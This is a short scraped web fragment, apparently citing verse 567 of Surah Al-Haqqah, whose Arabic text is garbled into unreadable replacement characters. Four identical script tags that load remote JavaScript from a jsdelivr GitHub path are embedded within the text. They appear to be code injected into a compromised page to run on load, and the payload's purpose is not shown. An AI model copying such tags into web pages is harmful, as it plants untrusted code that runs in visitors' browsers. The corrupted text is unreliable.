 (������ - Al-H�qqah-567) ������ ��� ������� ����� ��� ��� ����� ����� ������<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ������ ��� ������� ����� ��� ��� ����� ����� ������<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 